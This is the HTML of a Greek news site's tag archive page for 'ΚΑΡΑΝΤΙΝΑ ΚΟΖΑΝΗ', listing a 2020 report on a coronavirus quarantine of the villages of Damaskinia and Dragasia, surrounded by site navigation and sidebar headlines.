																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΚΑΡΑΝΤΙΝΑ ΚΟΖΑΝΗ</span><meta property="url" content="https://newsique.gr/tag/karantina-kozani/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΚΑΡΑΝΤΙΝΑ ΚΟΖΑΝΗ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-74845">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/koronoios-se-karantina-damaskinia-dragasia-ichitiko-minyma-apo-tin-el-as/" aria-label="Κορονοϊός: Σε καραντίνα Δαμασκηνιά-Δραγασιά &#8211; Ηχητικό μήνυμα από την ΕΛ.ΑΣ.">
			<span class="rb-iwrap"><img loading="lazy" width="720" height="405" src="https://newsique.gr/wp-content/uploads/2020/03/w17-110036w171059038b1ddeca0d1a44f3b2c26dcc3343815d.png" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/koronoios-se-karantina-damaskinia-dragasia-ichitiko-minyma-apo-tin-el-as/" rel="bookmark">Κορονοϊός: Σε καραντίνα Δαμασκηνιά-Δραγασιά &#8211; Ηχητικό μήνυμα από την ΕΛ.ΑΣ.</a>
		</h2></div>
										<p class="entry-summary">Κορονοϊός: Το κινητό τηλέφωνο που έχει ορίσει ο δήμος Βοΐου ως σημείο επικοινωνίας των αποκλεισμένων κατοίκων της Δαμασκηνιάς και της Δραγασιάς για να προμηθεύονται φάρμακα και τρόφιμα, χτυπά από το πρωί. Οι 70 κάτοικοι της Δαμασκηνιάς και οι 20 της						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-03-17T11:06:45+02:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/koronoios-se-karantina-damaskinia-dragasia-ichitiko-minyma-apo-tin-el-as/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κορονοϊός: Σε καραντίνα Δαμασκηνιά-Δραγασιά &#8211; Ηχητικό μήνυμα από την ΕΛ.ΑΣ.&amp;url=https://newsique.gr/koronoios-se-karantina-damaskinia-dragasia-ichitiko-minyma-apo-tin-el-as/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-872717a137c2fea80af1cd113cfe7846" id="newsi-872717a137c2fea80af1cd113cfe7846"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-4bb3aaf08ba1ae8bcfd8543531a2edca" id="newsi-4bb3aaf08ba1ae8bcfd8543531a2edca"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-79611d77308ef06222ddd1b37bec9997" id="newsi-79611d77308ef06222ddd1b37bec9997"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593534">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/epicheirisi-diasosis-ston-taygeto-4-apo-tous-tous-8-oreivates-echoun-travmatistei/" aria-label="Επιχείρηση διάσωσης στον Ταΰγετο: 4 από τους τους 8 ορειβάτες έχουν τραυματιστεί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/emak_intime-1536x1024-1024x683-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epicheirisi-diasosis-ston-taygeto-4-apo-tous-tous-8-oreivates-echoun-travmatistei/" rel="bookmark">Επιχείρηση διάσωσης στον Ταΰγετο: 4 από τους τους 8 ορειβάτες έχουν τραυματιστεί</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593543">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" aria-label="Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ert11.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" rel="bookmark">Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593541">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" aria-label="Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/astynomia1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" rel="bookmark">Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593531">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/epithesi-karcharia-se-12chrono/" aria-label="Επίθεση καρχαρία σε 12χρονο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/karxarias-1280x720-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-karcharia-se-12chrono/" rel="bookmark">Επίθεση καρχαρία σε 12χρονο</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593521 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" aria-label="Τερζής: Σε λίγες ημέρες το νέο του τραγούδι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6782e9ef-13091f2e-snaptik-7594241049988500758-0-v2-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" rel="bookmark">Τερζής: Σε λίγες ημέρες το νέο του τραγούδι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T20:06:05+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τερζής: Σε λίγες ημέρες το νέο του τραγούδι&amp;url=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593543 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" aria-label="Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ert11.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" rel="bookmark">Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:54:15+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο&amp;url=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593525 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:43:03+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»&amp;url=https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593515 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" aria-label="IRIS: Τι άλλαξε στα όρια για τις συναλλαγές">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/BusinessDaily-IRIS-Mobile-Banking-1024x573-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" rel="bookmark">IRIS: Τι άλλαξε στα όρια για τις συναλλαγές</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:20:38+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=IRIS: Τι άλλαξε στα όρια για τις συναλλαγές&amp;url=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593512 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/" aria-label="Μελόνι σε Τραμπ για τη Γροιλανδία: «Λανθασμένη η απειλή δασμών – Χρειάζεται διάλογος»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/01/AP24292528694516-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/" rel="bookmark">Μελόνι σε Τραμπ για τη Γροιλανδία: «Λανθασμένη η απειλή δασμών – Χρειάζεται διάλογος»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T18:49:42+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μελόνι σε Τραμπ για τη Γροιλανδία: «Λανθασμένη η απειλή δασμών – Χρειάζεται διάλογος»&amp;url=https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593541 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" aria-label="Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/astynomia1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" rel="bookmark">Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
